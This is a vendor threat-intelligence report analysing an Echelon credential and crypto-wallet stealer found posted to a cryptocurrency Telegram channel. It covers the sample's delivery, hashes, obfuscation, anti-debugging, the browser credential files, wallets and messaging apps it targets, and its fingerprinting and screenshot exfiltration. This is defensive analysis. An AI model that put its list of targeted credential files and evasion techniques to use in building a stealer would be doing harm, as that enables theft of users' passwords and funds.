| 01              | Executive Summary         |
|-----------------|---------------------------|
| 01              | Background                |
| 01              | Event Analysis            |
| 02              | Malware Summary           |
| 03              | Detailed Malware Analysis |
| 12 <sup>2</sup> | Technical Details         |
|                 |                           |
|                 |                           |

#### Executive Summary

SafeGuard Cyber detected a sample of the Echelon malware posted to a cryptocurrency discussion Telegram channel in October 2021.

Based on the malware and the manner in which it was posted, SafeGuard Cyber believes that is was not part of a coordinated campaign and was simply targeting new or naive users of the channel.

The sample of Echelon that we analyzed targets credentials, crypto wallets, and has some fingerprinting capabilities.

#### **Background**

In October 2021, SafeGuard Cyber detected a credential stealer piece of malware being posted in a cryptocurrency trading Telegram channel that we monitor as part of our work with financial service customers in the digital currency space. We analyzed and identified the malware sample as "Echelon" and reviewed the messages surrounding the post.

#### Event Analysis

SafeGuard Cyber believes that this was an isolated one-off incident meant to target new unsuspecting users of the channel.

- The handle "Smokes Night" was only used once on the channel and the only post it made was to post Echelon.
- The post did not appear to be a response to any of the surrounding messages in the channel.
- We did not see anyone respond to "Smokes Night" or complain about the file, though this does not prove that users of the channel did not get infected.#### Malware Summary

This sample of Echelon was delivered in an .rar file titled "present).rar". Inside it included 3 files:

- pass 123.txt: A Benign text document containing a password
- DotNetZip.dll: A non-malicious class library and toolset for manipulating zip files. (MD5 Hash: 60CAABBD43235889D64F230617C0E24E)
- Present.exe: The malicious executable for the Echelon Credential Stealer/ Bitcoin Wallet Stealer (MD5 Hash: F407B3F68D5603C74C810BA16C08EC9D)

An analysis of the malicious executable shows that it contains several anti-analysis features. It has 2 anti-debugging functions, which immediately terminate the process if a debugger or other malware analysis tools are detected. Additionally, the sample is obfuscated using ConfuserEx v1.0.0.

After de-obfuscating the .NET code, we found that the sample performs several crypto wallet and credential stealing functions, as well as domain detection and computer fingerprinting. The malware will also attempt to take a screenshot of the victim machine.

The sample attempts to steal credentials from multiple different messaging, FTP, and VPN platforms, including:

– Discord

– Edge – FileZilla – NordVPN

- OpenVPN
- Outlook
- Pidgin
- ProtonVPN
- Psi(Jabber)
- Telegram
- TotalCommander

The sample attempts to steal the credentials/data for the following digital currency wallets:

– DashCore

- Armory
- AtomicWallet
- BitcoinCore – ByteCoin
- Electrum – Exodus
	- Ethereum
- Jaxx
- LitecoinCore
- Monero
- Zcash

Fortunately, Windows Defender detects and deletes the Present.exe sample and alerts it as "#LowFI:HookwowLow".#### Detailed Malware Analysis

The first thing to note about this particular sample of Echelon is that it is obfuscated using "ConfuserEx v1.0.0", making analysis of the code impossible without first de-obfuscating the code. SafeGuard Cyber was able to analyze the malware by using ConfuserEx Unpacker. The tool can be found on Github.

#### [module: ConfusedBy("ConfuserEx v1.0.0")]

Screenshot of the ConfuserEx v1.0.0 module in the sample

This sample of Echelon also contains anti-debugging methods. While attempting to step through the sample, the sample will always break at the same location when it runs a check using the RuntimeAssembly .Net library.

| - 774<br>775 | // Token: 0x060042E9 RID: 17129 RVA: 0x000F6F38 File Offset: 0x000F5138                                                                                                                                                                                                           |
|--------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 776          | [SecuritySafeCritical]                                                                                                                                                                                                                                                            |
| 777          | [SecurityPermission(SecurityAction.Demand, ControlEvidence = true)]                                                                                                                                                                                                               |
| 778<br>779   | public override Module LoadModule(string moduleName, byte[] rawModule, byte[] rawSymbolStore)                                                                                                                                                                                     |
| 780          | RuntimeModule $result = null;$                                                                                                                                                                                                                                                    |
| 781          | RuntimeAssembly.LoadModule(this.GetNativeHandle(), moduleName, rawModule, (rawModule != null) ?<br>rawModule.Length : 0, rawSymbolStore, (rawSymbolStore != null) ? rawSymbolStore.Length : 0,<br>JitHelpers.GetObjectHandleOnStack <runtimemodule>(ref result));</runtimemodule> |
| 782          | return result;                                                                                                                                                                                                                                                                    |
| - 783        |                                                                                                                                                                                                                                                                                   |

Screenshot of where the sample breaks

After de-obfuscating the assembly, it became easy to understand what techniques and types of data this Echelon sample was looking for. This sample uses the "%USERPROFILE%" variable to scrape the "AppData\\Roaming", "AppData\\Local\\Temp", "AppData\\Local" directories for user information. Specifically it looks to steal data from these files:

- "key3.db",
- "key4.db",
- "cookies.sqlite",
- "logins.json"

It will then append all successfully scraped data to files such as "//Passwords\_Mozilla.txt" or "// Cookies\_Mozilla.txt". Additionally, this sample contains large amounts of assembly regarding stealing the same data from the Gecko browser as well.

Screenshot of the cookie stealer in the sample

Directories for the stolen data for the majority of the currency wallets are then created. This method is used for most of the digital currency wallets.



Screenshot of the directory creation method

This sample also uses the "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall" registry key to grab the victims system information and then creates a document called "programs.txt" in which it stores this data. Some of the data that is grabbed:

- Running Processes
- GPU Name
- Physical Memory
- Processor Data
- Operating System Information



Screenshot of the system grab for running processes

In addition to currency wallets, this sample also appears to be capable of stealing credentials and data from the email client Outlook. To do this, the sample tries to steal this information from the "CurrentUser" registry key.



(Outlook Stealer RegistryKey Search)

This sample also contains domain detection. This means that the sample will also attempt to steal data regarding any domain that the victim has visited.

(Domain Detection)

Echelon also appears to take a screenshot of the primary screen of its victim. This screenshot, as shown in some of the above images, is also sent to the C2.

(Screen Capturing)

